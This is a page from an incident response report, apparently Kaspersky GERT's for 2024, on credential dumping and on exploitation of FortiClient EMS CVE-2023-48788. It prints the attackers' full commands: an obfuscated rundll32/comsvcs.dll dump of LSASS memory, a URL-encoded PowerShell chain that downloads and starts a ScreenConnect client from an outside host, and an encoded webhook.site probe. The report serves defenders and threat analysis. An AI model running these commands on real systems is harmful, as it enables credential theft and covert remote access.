 k

Adversaries' tools

Automatic service installation after intrusion: OS Credential Dumping

ID: T1003$^{11}$ Tactic: Credential Access

After accessing the infrastructure, several groups deploy automated scripts to configure tasks or install services. In this case, the threat actor installed a service for memory dumping and extracting details from the LSASS service. To evade certain security solutions, they used an interesting technique involving a special character, as described here: https://github.com/login-securite/lsassy/blob/master/lsassy/dumpmethod/comsvcs.py

%COMSPEC% /Q /c cMD.eXE /Q /c for /f "tokens=1,2 delims= " ^%A in ('"tasklist /fi "Imagename eq lsass.exe" | find "lsass""') do rundll32.exe C:\windows\System32\comsvcs.dll, #+0000^24 ^%B \Windows\Temp\<random_name>.tar full

Massive Scan to identify and exploit CVE-2023-48788: Persistence by using RRM

ID: T1219$^{12}$ Tactic: Command and Control

After identifying a vulnerable version of FortiClient EMS exposed to the Internet, multiple threat actors used RMM tools (remote monitoring and management) and malicious software to install applications and gain persistence in the compromised infrastructure. GERT analyzed and confirmed the presence of multiple payloads deployed during these attacks that took advantage of this unpatched vulnerability$^{13}$.

After exploiting the vulnerability, attackers configured a PowerShell command on the exploited system to facilitate the installation of a remote management tool like ScreenConnect:

POWERSHELL.EXE -COMMAND ""ADD-TYPE -ASSEMBLYNAME SYSTEM.WEB; CMD.EXE /C ([SYSTEM.WEB.HTTPUTILITY]::URLDECODE("""%63%75%72%6C%20%2D%6F%20%43%3A%5C%75%70%64%61%74%65%2E%65%78%65%20%22%68%74%74%70%73%3A%2F%2F%69%6E%66%69%6E%69%74%79%2E%73%63%72%65%65%6E%63%6F%6E%6E%65%63%74%2E%63%6F%6D%2F%42%69%6E%2F%53%63%72%65%65%6E%43%6F%6E%6E%65%63%74%2E%43%6C%69%65%6E%74%53%65%74%75%70%2E%65%78%65%3F%65%3D%41%63%63%65%73%73%26%79%3D%47%75%65%73%74%22%20%26%20%73%74%61%72%74%20%2F%42%20%43%3A%5C%75%70%64%61%74%65%2E%65%78%65"""))"""

The deciphered script leads to:

curl -o C:\update.exe "https://infinity.screenconnect.com/Bin/ScreenConnect.ClientSetup.exe?e=Access&y=Guest" & start /B C:\update.exe

GERT's analysis also confirmed that the attackers were using the public service webhook.site to identify vulnerable services. By sending a e request they could determine whether the service was vulnerable without needing to install any application. This implementation is specifically to exploit during enumeration and does not establish persistence:

POWERSHELL.EXE -COMMAND ""ADD-TYPE -ASSEMBLYNAME SYSTEM.WEB; CMD.EXE /C ([SYSTEM.WEB.HTTPUTILITY]::URLDECODE("""%70%6f%77%65%72%73%68%65%6c%6c%20%2d%63%20%22%69%77%72%20%2d%55%72%69%20%68%74%74%70%73%3a%2f%2f%77%65%62%68%6f%6f%6b%2e%73%69%74%65%2f%32%37%38%66%58%58%58%58%2d%63%61%33%62%2d[REDACTED]%2d%39%36%65%34%2d%58%58%58%58%34%35%61%61%36%38%30%39%20%2d%4d%65%74%68%6f%64%20-%50%6f%73%74%20%2d%42%6f%64%79%20%27%74%65%73%74%27%20%3e%20%24%6e%75%6c%6c%22"""))""

When decoded, it revealed a command chain containing a final PS1 command.

cmd.exe -> POWERSHELL.EXE -> CMD.exe -> powershell -c "iwr -Uri hxxps://webhook.site/278fXXXX-ca3b-[REDACTED]-96e4-XXXX-45aa6809 -Method Post -Body 'test' > $null"

11 T1003: OS Credential Dumping
12 T1219: Remote Access Software
13 SecureList. Attackers exploiting a patched FortiClient EMS vulnerability in the wild

Incident Response analyst report for 2024

15